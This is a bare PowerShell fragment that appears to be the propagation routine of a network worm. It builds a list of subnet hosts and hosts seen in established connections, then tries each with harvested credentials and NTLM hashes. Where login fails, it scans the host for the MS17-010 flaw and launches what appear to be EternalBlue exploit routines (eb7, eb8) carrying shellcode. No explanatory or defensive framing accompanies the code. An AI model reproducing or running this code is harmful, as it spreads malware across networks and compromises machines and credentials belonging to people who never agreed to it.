 foreach ($Network in $Networks)
{
$IPAddress  = $Network.IpAddress[0]
if ($IPAddress -match '^169.254'){continue}
$SubnetMask  = $Network.IPSubnet[0]
$ips_c=Get-networkrange $IPAddress $SubnetMask
$ips_b=Get-IpInB $IPAddress
$ips=$ips_c+$ips_b
$tcpconn = netstat -anop tcp
foreach ($t in $tcpconn)
{
$line =$t.split(' ')| ?{$_}
if (!($line -is [array])){continue}
if ($line.count -le 4){continue}
$i=$line[-3].split(':')[0]
if ( ($line[-2] -eq 'ESTABLISHED') -and  ($i -ne '127.0.0.1') -and ($ips -notcontains $i))
{
$ips+=$i
}
}
if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
foreach ($ip in $ips)
{
if (([Environment]::TickCount-$stime)/1000 -gt 5400){break}
if ($ip -eq $IPAddress){continue}
if ((Test-Port $ip) -ne $false -and $ipsu -notcontains $ip)
{
$re=0
if ($a.count -ne 0)
{$re = test-ip -ip $ip -creds $a  -nic $nic -ntlm $NTLM }
if ($re -eq 1){$ipsu =$ipsu +" "+$ip}
else
{
$vul=[PingCastle.Scanners.m17sc]::Scan($ip)
if ($vul -and $i17 -notcontains $ip)
{
$res=eb7 $ip $sc
if (!($res -eq $true))
{eb8 $ip $sc}
$i17 = $i17 + " "+$ip
}
}
}
}
}